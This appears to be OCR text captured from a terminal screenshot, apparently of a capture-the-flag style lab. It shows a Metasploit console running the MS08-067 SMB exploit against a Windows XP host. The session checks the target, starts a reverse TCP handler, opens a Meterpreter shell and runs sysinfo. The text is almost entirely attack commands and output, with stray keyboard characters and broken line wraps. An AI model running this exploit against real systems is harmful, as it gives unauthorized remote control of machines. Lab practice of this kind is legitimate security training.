 Terminal Terminal
70 Windows 2003 SP2 Japanese (NO NX)
71 Windows 2003 SP2 French (NO NX)
72 Windows 2003 SP2 French (NX)
msf5 exploit(windows/smb/ms08_067_netapi) > set ta
rget 0
target => 0
msf5 exploit(windows/smb/ms08_067_netapi) > check
[+] 10.10.10.4:445 - The target is vulnerable.
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.26:444
4
[*] 10.10.10.4:445 - Automatically detecting the t
arget...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Ser
vice Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP S
P3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vul
nerability...
[*] Sending stage (179779 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.26:4444
-> 10.10.10.4:1028) at 2021-03-10 20:35:47 -0500
meterpreter > sysinfo
Ctrl Esc Tab Fn
q w e r t y u i o p
a s d f g h j k l
z x c v b n m